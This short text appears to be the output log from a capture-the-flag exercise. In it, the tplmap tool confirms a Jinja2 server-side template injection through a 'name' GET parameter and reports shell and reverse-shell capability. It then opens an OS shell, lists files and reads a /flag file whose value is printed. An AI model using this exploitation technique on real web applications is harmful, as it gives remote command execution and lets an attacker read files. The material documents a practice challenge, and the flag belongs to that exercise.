 [+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ ls
app.py
static
templates
posix-linux $ cat /flag
flag{65ef791d-cedc-442e-a4ff-6342836aafba}
posix-linux $